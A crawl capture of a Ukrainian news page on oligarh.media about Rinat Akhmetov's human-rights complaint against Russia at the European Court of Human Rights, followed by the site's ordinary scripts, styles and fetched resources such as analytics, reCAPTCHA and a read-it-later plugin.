\u043f\u043e\u0440\u0443\u0448\u0443\u0454 \u043e\u0441\u043d\u043e\u0432\u043d\u0456 \u043f\u0440\u0430\u0432\u0430 \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u0456\u0432. \u0421\u043a\u0430\u0440\u0433\u0430, \u043f\u043e\u0434\u0430\u043d\u0430 \u0420\u0456\u043d\u0430\u0442\u043e\u043c \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0438\u043c, \u0441\u0432\u0456\u0434\u0447\u0438\u0442\u044c \u043f\u0440\u043e \u0442\u0435, \u0449\u043e \u0432 \u0436\u0435\u0440\u0442\u0432 \u0446\u0456\u0454\u0457 \u0431\u0435\u0437\u0433\u043b\u0443\u0437\u0434\u043e\u0457 \u0430\u0433\u0440\u0435\u0441\u0456\u0457 \u0454 \u044e\u0440\u0438\u0434\u0438\u0447\u043d\u0456 \u043c\u043e\u0436\u043b\u0438\u0432\u043e\u0441\u0442\u0456 \u043f\u0440\u0438\u0442\u044f\u0433\u043d\u0443\u0442\u0438 \u0440\u043e\u0441\u0456\u044e \u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456\u00bb, \u2014 \u0437\u0430\u0437\u043d\u0430\u0447\u0438\u0432\u00a0\u0414\u0436\u043e\u043d\u0430\u0442\u0430\u043d \u0413\u0456\u043c\u0431\u043b\u0435\u0442\u0442, \u043f\u0430\u0440\u0442\u043d\u0435\u0440 \u043c\u0456\u0436\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0457 \u044e\u0440\u0438\u0434\u0438\u0447\u043d\u043e\u0457 \u0444\u0456\u0440\u043c\u0438\u00a0Covington &amp; Burling LLP, \u0449\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0454 \u043f\u0430\u043d\u0430 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430 \u0432 \u0446\u0456\u0439 \u0441\u043f\u0440\u0430\u0432\u0456. \u041f\u0430\u0440\u0442\u043d\u0435\u0440 \u041c\u0430\u0440\u043d\u0456 \u0427\u0456\u043a \u0434\u043e\u0434\u0430\u043b\u0430: \u00ab\u041c\u0438 \u0432\u0456\u0440\u0438\u043c\u043e, \u0449\u043e \u0421\u0443\u0434 \u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\u043c\u0435 \u0432\u0456\u0434 \u0440\u043e\u0441\u0456\u0457 \u0432\u0438\u043a\u043e\u043d\u0430\u043d\u043d\u044f \u0437\u043e\u0431\u043e\u0432\u2019\u044f\u0437\u0430\u043d\u044c \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u043d\u043e \u0434\u043e \u0404\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0457 \u043a\u043e\u043d\u0432\u0435\u043d\u0446\u0456\u0457 \u043f\u0440\u043e \u043f\u0440\u0430\u0432\u0430 \u043b\u044e\u0434\u0438\u043d\u0438 \u0439 \u043e\u0441\u043d\u043e\u0432\u043d\u0456 \u0441\u0432\u043e\u0431\u043e\u0434\u0438 \u0439 \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0438\u0442\u044c \u043f\u0430\u043d\u0443 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0443 \u0442\u0430 \u0456\u043d\u0448\u0438\u043c \u0443\u043a\u0440\u0430\u0457\u043d\u0446\u044f\u043c, \u043f\u043e\u0441\u0442\u0440\u0430\u0436\u0434\u0430\u043b\u0438\u043c \u0443\u043d\u0430\u0441\u043b\u0456\u0434\u043e\u043a \u0446\u0456\u0454\u0457 \u0432\u0456\u0439\u043d\u0438, \u043f\u0440\u0430\u0432\u043e\u0441\u0443\u0434\u0434\u044f, \u043d\u0430 \u044f\u043a\u0435 \u0432\u043e\u043d\u0438 \u0437\u0430\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u044e\u0442\u044c\u00bb. \u0423 \u044f\u043a\u043e\u0441\u0442\u0456 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043d\u0438\u043a\u0430 \u043f\u0430\u043d\u0430 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430 \u0432 \u0421\u0443\u0434\u0456 \u0432\u0438\u0441\u0442\u0443\u043f\u0430\u0454 \u043f\u0430\u043d \u0411\u0430\u0440\u0442 \u0432\u0430\u043d \u0412\u043e\u0440\u0435\u043d \u0456\u0437 \u0431\u0440\u044e\u0441\u0441\u0435\u043b\u044c\u0441\u044c\u043a\u043e\u0433\u043e \u043e\u0444\u0456\u0441\u0443 \u0444\u0456\u0440\u043c\u0438 Covington, \u0430 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u0457 \u043d\u0430\u0434\u0430\u044e\u0442\u044c \u043f\u0430\u043d\u0456 \u041c\u0430\u0440\u043d\u0456 \u0427\u0456\u043a, \u043f\u0430\u043d \u0414\u0436\u043e\u043d\u0430\u0442\u0430\u043d \u0413\u0456\u043c\u0431\u043b\u0435\u0442\u0442 \u0456 \u043f\u0430\u043d \u041d\u0456\u0445\u0456\u043b \u0413\u043e\u0440.<\/p>\n<p style=\"text-align: justify;\">\u0417\u0430 \u043f\u043e\u0440\u0443\u0448\u0435\u043d\u043d\u044f \u043f\u0440\u0430\u0432 \u0432\u043b\u0430\u0441\u043d\u043e\u0441\u0442\u0456 \u043f\u0430\u043d \u0410\u0445\u043c\u0435\u0442\u043e\u0432 \u0432\u0438\u043c\u0430\u0433\u0430\u0454 \u0432\u0456\u0434 \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u0444\u0435\u0434\u0435\u0440\u0430\u0446\u0456\u0457 \u0432\u0456\u0434\u0448\u043a\u043e\u0434\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0431\u0438\u0442\u043a\u0456\u0432. \u0425\u043e\u0447\u0430 \u0442\u043e\u0447\u043d\u0430 \u0441\u0443\u043c\u0430 \u043a\u043e\u043c\u043f\u0435\u043d\u0441\u0430\u0446\u0456\u0457 \u0449\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0432\u0438\u0437\u043d\u0430\u0447\u0435\u043d\u0430 \u0447\u0435\u0440\u0435\u0437 \u0432\u0456\u0439\u043d\u0443, \u0449\u043e \u0442\u0440\u0438\u0432\u0430\u0454, \u043f\u0435\u0440\u0435\u0434\u0431\u0430\u0447\u0430\u0454\u0442\u044c\u0441\u044f, \u0449\u043e \u0440\u043e\u0441\u0456\u044f \u043c\u0430\u0454 \u0432\u0438\u043f\u043b\u0430\u0442\u0438\u0442\u0438 \u043f\u0430\u043d\u0443 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0443 \u043c\u0456\u043b\u044c\u044f\u0440\u0434\u0438 \u0434\u043e\u043b\u0430\u0440\u0456\u0432 \u0437\u0430 \u043f\u043e\u0440\u0443\u0448\u0435\u043d\u043d\u044f \u0439\u043e\u0433\u043e \u043f\u0440\u0430\u0432 \u043b\u044e\u0434\u0438\u043d\u0438.<\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2022\/06\/27\/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y7NHodDXs9EOo2O7gdbUcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763177536454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
MlZbQVNQXldWOA==

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -287
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8110268074419582&r=&u=https%3A//oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 11; hitua.hit_count = 584; hitua.uid_count = 11; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361
body_size: 813
content:
var ell = null;

// Перемещает  форму в overlay и показывает ее незарегестрированому пользователю, с предложением
// авторизироваться, когда он пытается добавить статью.
function detachAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".overlay").append(modal.addClass("in-overlay").show());
}
// Возвращает форму на место, в header-auth
function returnAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".header-auth").append(modal.removeClass("in-overlay").hide());
}
// Создает куку с id поста, чтобы добавить ее позже, когда юзер залогинится
function ril_members_only(post_id){

    $(".overlay").show();
    detachAuthForm();
    $.cookie('ril_postid', post_id, { expires: 7, path: '/' });
}
// Обновляет информацию о добавленных статьях
function updateUserPostsCount(data){
    $("#header-profile-counter").text(data);
    $(".defer-post-counter span").text(data);
}

function ril_toggle(el, post_id) {
    var $ = jQuery;
    ell = $(el);

    if(ell.hasClass('ril-add')) {
        ell.removeClass('ril-add').addClass('ril-wait');

        $.post('/readitlater/add/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-remove').removeClass('ril-wait');
        }).error(function (data) {
            ell.removeClass('ril-add').addClass('ril-wait');
            ril_members_only(post_id);
        });
    } else if(ell.hasClass('ril-remove')) {
        ell.removeClass('ril-remove').addClass('ril-wait');
        $.post('/readitlater/remove/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-add').removeClass('ril-wait');
        }).error(function (data) {
            ell.addClass('ril-remove').removeClass('ril-wait');
        });
    }
    return false;
}
(function ($) {
    $(function () {

        $(".overlay").on('click', function(e){
            $(this).hide();
            ell.addClass('ril-add').removeClass('ril-wait');
            returnAuthForm()
        });
        $('.ril-show-posts').on('click', '.ril-btn-select-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').prop('checked', true);
        });
        $('.ril-show-posts').on('click', '.ril-btn-deselect-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').removeProp('checked');
        });
        $('.ril-show-posts').on('click', '.ril-btn-remove', function (e) {
            e.preventDefault();
            var ids = [];
            $('.ril-posts div input[type=checkbox]:checked').each(function () {
               ids.push(this.value);
            });
            $('.ril-show-posts').addClass('ril-disabled');
            $.post('/readitlater/remove/'+ids.join(',')+'/').done(function (data) {
                var cnt = $('#next-post-number').attr('data-count');
                $('.ril-posts div input[type=checkbox]:checked').parent().parent().remove();
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text(data);
                $('.ril-posts').empty();
                if(data == 12){
                    next(0,12);
                }else{
                    next(cnt*1,cnt*1 + 12);
                }

            }).error(function (data) {
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text($('.ril-posts div.ril-post-item').length);
                alert(JSON.parse(data));
            });
        });
    });
})(jQuery);